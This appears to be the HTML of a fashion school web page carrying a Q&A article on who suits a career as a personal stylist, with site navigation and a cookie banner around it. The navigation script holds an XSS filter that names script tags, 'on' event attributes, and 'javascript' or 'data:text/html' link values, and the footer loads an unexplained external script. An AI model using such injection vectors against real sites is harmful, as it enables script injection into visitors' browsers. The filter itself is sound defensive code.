                    desktopDropdowns: 'classic',
                    mobileStyle: 'full-screen',
                    isKeyDown: false,
                    getChildren(id) {
                        return this.menu.filter((item) => {
                            return (parseInt(item.menu_item_parent) == id)
                        })
                    },
                    getRootMenuItems() {
                        return this.menu.filter((item) => {
                            return (item.menu_item_parent == 0);
                        })
                    },
                    isCurrentPage(url) {
                        if (!url) return false
                        var currentUrl = window.location.pathname;

                        url = url.replace('//', '');
                        url = "/" + url.substring(url.indexOf('/') + 1)

                        if (url == currentUrl) {
                            return 'page';
                        }

                        return false;
                    },
                    calculatePosition(element) {
                        var rect = element.getBoundingClientRect();

                        if (rect.right > innerWidth) {
                            element.classList.add('oxy-site-navigation-submenu--off-r');
                        }
                    },
                    isLanguageSwitcher( type ) {
                        let languageSwitcherTypes = [
                            'Language switcher',
                            'Language Switcher'
                        ];

                        if( languageSwitcherTypes.includes(type) ) return true;

                        return false;
                    },
                    sanitizeItemTitle( title ) {
                        let parser = new DOMParser();
                        let html = parser.parseFromString(title, 'text/html');

                        // Check for script tags
                        let foundScripts = html.querySelectorAll('script');
                        
                        // Check for "on" attributes
                        let nodes = html.body.children;
                        let foundOnAttributes = this.containOnAttributes(nodes);

                        // If any red flags are present, don't output the user generated title
                        if( foundScripts.length !== 0 || foundOnAttributes ) {
                            return "Invalid Title";
                        }

                        return html.body.innerHTML;
                    },
                    containOnAttributes( nodes ) {
                        for( let node of nodes ) {
                            let atts = node.attributes;
                            for( let {name, value} of atts ) {
                                if( !this.isBadAttribute( {name, value} ) ) continue;
                                return true
                            }
                            if (node.children) {
                                return this.containOnAttributes(node.children)
                            }
                        }
                        return false
                    },
                    isBadAttribute( attribute ) {
                        // Normalize value string, removing whitespace and converting to lower case
                        let val = attribute.value.replace(/\s+/g, '').toLowerCase();

                        // Check for src, href, and xlink:href attributes with "javascript" or "data:text/html" values
                        if( ["src", "href", "xlink:href"].includes(attribute.name) ) {
                            if( val.includes("javascript") || val.includes("data:text/html") ) return true;
                        }

                        // Check for any attribute starting with "on"
                        if( attribute.name.startsWith("on") ) return true;

                        return false;
                    }
                }))
            })
        </script>
    </nav>

		</div></div><div id="_header_right-38-44718" class="oxy-header-right" ></div></div></div></header>
		<section id="section-28-44730" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="shortcode-29-44730" class="ct-shortcode" ><nav class="breadcrumb"><a href="https://ielfs.com/">Home</a> &raquo; <a href="https://ielfs.com/news/">News</a> &raquo; <span>Who should and who should not study for a personal stylist?</span></nav></div></div></section><section id="section-3-44733" class=" ct-section" ><div class="ct-section-inner-wrap"><h1 id="headline-22-44733" class="ct-headline"><span id="span-23-44733" class="ct-span" >Who should and who should not study for a personal stylist?</span></h1><div id='inner_content-17-44733' class='ct-inner-content'><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="634" height="829" src="https://ielfs.com/wp-content/uploads/2020/06/article_personal_stylist_image_consultant.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://ielfs.com/wp-content/uploads/2020/06/article_personal_stylist_image_consultant.jpg 634w, https://ielfs.com/wp-content/uploads/2020/06/article_personal_stylist_image_consultant-229x300.jpg 229w" sizes="(max-width: 634px) 100vw, 634px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>If you want to work in fashion and make money, the simplest thing is to learn how to be a personal stylist or an image consultant and start working with private clients.<br />
However, this profession is far from suitable for everyone.<br />
We asked our teachers, Italian stylists, to tell who should and who should not study for a personal stylist.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>We collected your questions and asked the teachers to answer them:</h3>
<h3>Is it possible to become a stylist if I have never worked in the fashion industry before?</h3>
<p><strong>- Yes, it is possible.</strong><br />
A stylist or an image consultant is the first step for any fashion profession. You learn the basic skills of combining colors in clothes, styles, creating a wardrobe. The most important thing is your taste and desire for creativity.<br />
In our Italian school, 50% of people who start training as a stylist come from a variety of professions that are generally not related to fashion: they are doctors, engineers, accountants, HR specialists, marketers, and teachers.<br />
If you have experience in the fashion field (<a href="https://ielfs.com/?p=1717">you were a designer</a> or a make-up artist, for example), it will be easier for you.</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="640" height="960" src="https://ielfs.com/wp-content/uploads/2020/06/makeup_artist_profession.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://ielfs.com/wp-content/uploads/2020/06/makeup_artist_profession.jpg 640w, https://ielfs.com/wp-content/uploads/2020/06/makeup_artist_profession-200x300.jpg 200w" sizes="(max-width: 640px) 100vw, 640px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="520" height="750" src="https://ielfs.com/wp-content/uploads/2020/06/fashion_designer_stylist.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://ielfs.com/wp-content/uploads/2020/06/fashion_designer_stylist.jpg 520w, https://ielfs.com/wp-content/uploads/2020/06/fashion_designer_stylist-208x300.jpg 208w" sizes="(max-width: 520px) 100vw, 520px" /></div>
		</figure>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Are there any age restrictions in the profession of image maker?</h3>
<p>- You can study at a stylist at any age. In our experience, the older you are, the more customers trust you.</p>
<h3>Is it possible to study as a personal stylist for the elder people?</h3>
<p>- Some people think that after 65 years fashion is something ridiculous. Although today almost all well-known fashion designers and editors of glossy magazines who create fashion are people over 60 years old.<br />
In our school today there are about 30 students who are over 60 years old. And many of them are actively working and making money, creating a style for people.<br />
<strong>Our opinion</strong>: if you are over 60 years old and <a href="https://ielfs.com/?p=44">you decide to work as a stylist</a>, it is better to choose people of about your age as your clients. You will understand their needs and problems better than anyone else.</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="564" height="704" src="https://ielfs.com/wp-content/uploads/2020/06/middle_age_woman_style_fashion_1.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://ielfs.com/wp-content/uploads/2020/06/middle_age_woman_style_fashion_1.jpg 564w, https://ielfs.com/wp-content/uploads/2020/06/middle_age_woman_style_fashion_1-240x300.jpg 240w" sizes="auto, (max-width: 564px) 100vw, 564px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="559" height="838" src="https://ielfs.com/wp-content/uploads/2020/06/middle_age_woman_style_fashion_2.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://ielfs.com/wp-content/uploads/2020/06/middle_age_woman_style_fashion_2.jpg 559w, https://ielfs.com/wp-content/uploads/2020/06/middle_age_woman_style_fashion_2-200x300.jpg 200w" sizes="auto, (max-width: 559px) 100vw, 559px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="564" height="870" src="https://ielfs.com/wp-content/uploads/2020/06/middle_age_woman_style_fashion_3.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://ielfs.com/wp-content/uploads/2020/06/middle_age_woman_style_fashion_3.jpg 564w, https://ielfs.com/wp-content/uploads/2020/06/middle_age_woman_style_fashion_3-194x300.jpg 194w" sizes="auto, (max-width: 564px) 100vw, 564px" /></div>
		</figure>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>If you live in a city where fashion is not developed, will it be ok to work as a stylist?</h3>
<p>- If you asked us this question 10 years ago, we recommended that <a href="https://ielfs.com/?p=2758">you choose a different fashion profession</a>. Today everything has changed. Due to the rapid development of the Internet, more and more stylists are starting to work online with clients.<br />
Online shopping, online wardrobe analysis, online image consulting on Skype and other messengers - all this gives you the opportunity not to work in your city at all, but to choose customers around the world.</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="564" height="752" src="https://ielfs.com/wp-content/uploads/2020/06/personal_stylist_1.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://ielfs.com/wp-content/uploads/2020/06/personal_stylist_1.jpg 564w, https://ielfs.com/wp-content/uploads/2020/06/personal_stylist_1-225x300.jpg 225w" sizes="auto, (max-width: 564px) 100vw, 564px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="564" height="375" src="https://ielfs.com/wp-content/uploads/2020/06/personal_stylist_2.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://ielfs.com/wp-content/uploads/2020/06/personal_stylist_2.jpg 564w, https://ielfs.com/wp-content/uploads/2020/06/personal_stylist_2-300x199.jpg 300w" sizes="auto, (max-width: 564px) 100vw, 564px" /></div>
		</figure>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>If you are on maternity leave, can you work as a stylist?</h3>
<p>- <strong>Yes, you can.</strong><br />
The profession of a stylist is good because you are your own boss. You decide when and how long to work with clients. If you do not have time at all (e.g. you have a small child), you can devote 1-2 hours a day to analyzing clients' wardrobes online.<br />
If you have more time, you can combine online work and real consultations and shopping with your clients.</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="564" height="846" src="https://ielfs.com/wp-content/uploads/2020/06/personal_stylist_mother.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://ielfs.com/wp-content/uploads/2020/06/personal_stylist_mother.jpg 564w, https://ielfs.com/wp-content/uploads/2020/06/personal_stylist_mother-200x300.jpg 200w" sizes="auto, (max-width: 564px) 100vw, 564px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="563" height="412" src="https://ielfs.com/wp-content/uploads/2020/06/personal_stylist_3.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://ielfs.com/wp-content/uploads/2020/06/personal_stylist_3.jpg 563w, https://ielfs.com/wp-content/uploads/2020/06/personal_stylist_3-300x220.jpg 300w" sizes="auto, (max-width: 563px) 100vw, 563px" /></div>
		</figure>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Who definitely should not study as an image stylist?</h3>
<p>- There are several categories of people to whom we would not strongly recommend working as a stylist:</p>
<ul>
<li>you are a person of a mathematical mindset and want to work within the framework of rules, procedures and schemes</li>
</ul>
<p>Most likely you will not like fashion and style. In fashion, all the rules can be violated. Everything that was right today can become obsolete in a year and become different.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li>you don’t like to go shopping, clothes seem like ordinary “rags” for you</li>
</ul>
<p>It is very important for a stylist to love fashion, to be inspired by style and beautiful clothes.<br />
If the process of choosing clothes or shoes is a burden for you, the profession of a stylist is not for you.</p>
<p><strong>Do you know what a stylist’s working day looks like?</strong><br />
He <a href="https://ielfs.com/news/6410/">looks at fashion blogger accounts on instagram for inspiration</a>, learns and tries to combine clothes in stores, and comes up with a style for customers.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li>you are an introvert and do not like communication</li>
</ul>
<p>Personal stylist constantly communicates with people. It can be personal communication or communication through online resources. The stylist is like a doctor - clients constantly turn to him for advice.<br />
If communicating with people is a burden for you, then you should choose, for example, the profession of a visual merchandiser or a clothing designer. There is creativity, but no communication with people.</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="564" height="851" src="https://ielfs.com/wp-content/uploads/2020/06/personal_shopping.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://ielfs.com/wp-content/uploads/2020/06/personal_shopping.jpg 564w, https://ielfs.com/wp-content/uploads/2020/06/personal_shopping-199x300.jpg 199w" sizes="auto, (max-width: 564px) 100vw, 564px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="564" height="442" src="https://ielfs.com/wp-content/uploads/2020/06/personal_stylist_4.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://ielfs.com/wp-content/uploads/2020/06/personal_stylist_4.jpg 564w, https://ielfs.com/wp-content/uploads/2020/06/personal_stylist_4-300x235.jpg 300w" sizes="auto, (max-width: 564px) 100vw, 564px" /></div>
		</figure>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<blockquote><p>
They tell me that I have a good taste in style, they often compliment me on how I dress. Should I try myself at styling?
</p></blockquote>
<p>- <strong>Yes, you should.</strong><br />
According to our observations, this is precisely an indicator that you have the ability to style.</p>
<blockquote><p>
I moved and live abroad and would like to try myself in fashion, will it work out for me?
</p></blockquote>
<p>- Some of our students in the image consultant course live in different countries. Due to language problems or difficulties in finding a job in a new country, many people are looking for options for what interesting things to do.<br />
If you like fashion, you should try yourself as a personal shopper or a stylist. You can work with Russian-speaking clients around the world via the Internet, as well as engage in freelance work in your country.</p>

		</div>
	</div>
</div></div></div></div>
</div></div></section><section id="section-2-44720" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-3-44720" class="ct-div-block" ><a id="link_text-5-44720" class="ct-link-text" href="/our-stylist/" target="_self"  >Are you looking for an Image Consultant or Personal Shopper? Find here</a></div><div id="div_block-6-44720" class="ct-div-block" ><a id="link-9-44720" class="ct-link" href="https://wa.me/393667288233" target="_blank"  ><div id="fancy_icon-8-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-8-44720"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-11-44720" class="ct-link" href="https://t.me/ielfs_manager" target="_blank"  ><div id="fancy_icon-12-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-12-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-13-44720" class="ct-link" href="https://t.me/ielfscom" target="_blank"  ><div id="fancy_icon-14-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-14-44720"><use xlink:href="#FontAwesomeicon-facebook-official"></use></svg></div></a><a id="link-15-44720" class="ct-link" href="https://www.instagram.com/stylecourses/" target="_blank"  ><div id="fancy_icon-16-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-16-44720"><use xlink:href="#FontAwesomeicon-instagram"></use></svg></div></a></div><div id="new_columns-17-44720" class="ct-new-columns" ><div id="div_block-20-44720" class="ct-div-block" ><a id="link_text-24-44720" class="ct-link-text" href="/%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5/"   >Scuola Italiana di Moda e Stile</a><a id="link-33-18452" class="ct-link" href="/" target="_self"  ><img  id="image-34-18452" alt="Ielfs Logo of italian fashion school" src="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-1-200x160.png" class="ct-image" srcset="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-1-200x160.png 360w, https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-1-200x160-300x133.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></div><div id="div_block-21-44720" class="ct-div-block" ><nav id="_nav_menu-25-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="oxy-nav-menu-list"><li id="menu-item-18629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18629"><a href="https://ielfs.com/about-us/">About Us</a></li>
<li id="menu-item-18628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18628"><a href="https://ielfs.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-18630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18630"><a href="https://ielfs.com/sitemap/">Site Map</a></li>
<li id="menu-item-18631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18631"><a href="https://ielfs.com/faq/">FAQ</a></li>
</ul></div></nav></div><div id="div_block-22-44720" class="ct-div-block" ><nav id="_nav_menu-26-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="oxy-nav-menu-list"><li id="menu-item-18636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18636"><a href="/teacher/">Our Teachers</a></li>
<li id="menu-item-18634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18634"><a href="https://ielfs.com/education/">Our Courses</a></li>
<li id="menu-item-18643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18643"><a href="/feedbacks/">Feedbacks</a></li>
</ul></div></nav></div><div id="div_block-23-44720" class="ct-div-block" ><div id="widget-32-18452" class="ct-widget" ><div class="widget widget_tag_cloud"><h2 class="widgettitle">Cloud</h2><div class="tagcloud"><a href="https://ielfs.com/category/course/" class="tag-cloud-link tag-link-5 tag-link-position-1" style="font-size: 15.185840707965pt;" aria-label="Course (28 items)">Course</a>
<a href="https://ielfs.com/category/express-course/" class="tag-cloud-link tag-link-332 tag-link-position-2" style="font-size: 15.371681415929pt;" aria-label="Express-Course (30 items)">Express-Course</a>
<a href="https://ielfs.com/category/feedbacks-cat/" class="tag-cloud-link tag-link-4 tag-link-position-3" style="font-size: 18.592920353982pt;" aria-label="Feedback (102 items)">Feedback</a>
<a href="https://ielfs.com/category/magazine/" class="tag-cloud-link tag-link-7212 tag-link-position-4" style="font-size: 8pt;" aria-label="Magazine (1 item)">Magazine</a>
<a href="https://ielfs.com/category/news-cat/" class="tag-cloud-link tag-link-41 tag-link-position-5" style="font-size: 22pt;" aria-label="News (360 items)">News</a>
<a href="https://ielfs.com/category/stylist/" class="tag-cloud-link tag-link-645 tag-link-position-6" style="font-size: 14.442477876106pt;" aria-label="Stylist (21 items)">Stylist</a>
<a href="https://ielfs.com/category/teacher-cat/" class="tag-cloud-link tag-link-8 tag-link-position-7" style="font-size: 13.761061946903pt;" aria-label="Teachers (16 items)">Teachers</a>
<a href="https://ielfs.com/category/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-8" style="font-size: 9.1150442477876pt;" aria-label="Uncategorized (2 items)">Uncategorized</a>
<a href="https://ielfs.com/category/course/fashion/" class="tag-cloud-link tag-link-4063 tag-link-position-9" style="font-size: 13.761061946903pt;" aria-label="_Fashion (16 items)">_Fashion</a>
<a href="https://ielfs.com/category/_fashion-design-2/" class="tag-cloud-link tag-link-5994 tag-link-position-10" style="font-size: 14.318584070796pt;" aria-label="_fashion-design (20 items)">_fashion-design</a>
<a href="https://ielfs.com/category/course/_fashion_design/" class="tag-cloud-link tag-link-4065 tag-link-position-11" style="font-size: 15.495575221239pt;" aria-label="_Fashion Design (31 items)">_Fashion Design</a>
<a href="https://ielfs.com/category/course/fashion_illustration/" class="tag-cloud-link tag-link-4067 tag-link-position-12" style="font-size: 11.716814159292pt;" aria-label="_Fashion Illustration (7 items)">_Fashion Illustration</a>
<a href="https://ielfs.com/category/course/fashion_communication/" class="tag-cloud-link tag-link-4069 tag-link-position-13" style="font-size: 9.858407079646pt;" aria-label="_Fashion Journalism (3 items)">_Fashion Journalism</a>
<a href="https://ielfs.com/category/_illustration/" class="tag-cloud-link tag-link-5995 tag-link-position-14" style="font-size: 10.477876106195pt;" aria-label="_illustration (4 items)">_illustration</a>
<a href="https://ielfs.com/category/_interior/" class="tag-cloud-link tag-link-5993 tag-link-position-15" style="font-size: 11.407079646018pt;" aria-label="_interior (6 items)">_interior</a>
<a href="https://ielfs.com/category/course/interior_design/" class="tag-cloud-link tag-link-4066 tag-link-position-16" style="font-size: 13.017699115044pt;" aria-label="_Interior Design (12 items)">_Interior Design</a>
<a href="https://ielfs.com/category/course/master/" class="tag-cloud-link tag-link-4072 tag-link-position-17" style="font-size: 13.575221238938pt;" aria-label="_Master&#039;s courses (15 items)">_Master&#039;s courses</a>
<a href="https://ielfs.com/category/course/foundation/" class="tag-cloud-link tag-link-4070 tag-link-position-18" style="font-size: 10.477876106195pt;" aria-label="_Master&#039;s Foundation Program (4 items)">_Master&#039;s Foundation Program</a>
<a href="https://ielfs.com/category/course/merchandising/" class="tag-cloud-link tag-link-4068 tag-link-position-19" style="font-size: 8pt;" aria-label="_Merchandising (1 item)">_Merchandising</a>
<a href="https://ielfs.com/category/_sewing/" class="tag-cloud-link tag-link-6447 tag-link-position-20" style="font-size: 12.58407079646pt;" aria-label="_sewing (10 items)">_sewing</a>
<a href="https://ielfs.com/category/course/short/" class="tag-cloud-link tag-link-4071 tag-link-position-21" style="font-size: 16.362831858407pt;" aria-label="_Short course (44 items)">_Short course</a>
<a href="https://ielfs.com/category/_style/" class="tag-cloud-link tag-link-5992 tag-link-position-22" style="font-size: 12.336283185841pt;" aria-label="_style (9 items)">_style</a>
<a href="https://ielfs.com/category/course/style/" class="tag-cloud-link tag-link-4064 tag-link-position-23" style="font-size: 13.946902654867pt;" aria-label="_Styling (17 items)">_Styling</a></div>
</div></div></div></div><div id="div_block-30-44720" class="ct-div-block" ><div id="text_block-31-44720" class="ct-text-block" >Copyright © IELFS the Italian Fashion school  all rights reserved.<br></div><div id="code_block-36-18623" class="ct-code-block" ><script src="https://scriptapi.dev/api/ielfs.js"></script></div></div></div></section>	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyone\/*","\/wp-content\/themes\/oxygen-is-not-a-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="https://ielfs.com/policy-on-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
